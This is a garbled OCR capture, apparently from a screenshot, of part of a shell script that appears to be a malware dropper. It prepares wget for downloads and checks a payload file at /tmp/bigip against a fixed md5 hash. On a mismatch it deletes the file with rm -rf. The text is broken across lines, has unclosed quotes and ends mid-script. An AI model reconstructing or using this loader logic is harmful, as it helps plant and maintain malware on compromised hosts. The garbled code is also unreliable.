
if
 [ 
-s
 /usr/bin/wget ]; 
then
 WGET=
"wget -O"
fi
DIR=
"/tmp"
if
 [ 
-e
"/tmp/bigip"
 ]; 
then
if
 [ -w 
"/tmp/bigip"
 ] && [ ! 
-d
"/tmp/bigip
if
 [ -x 
"
$(command -v md5sum)
"
 ]; 
then
   sum=$(md5sum /tmp/bigip | awk 
'{ print $1 
echo
$sum
case
$sum
in
   fa3cf35e7e83175f395a5b6d35fd456d)

echo
"bigip OK"
    ;;

   *)

echo
"bigip wrong"
    rm -rf /tmp/bigip

    sleep 
1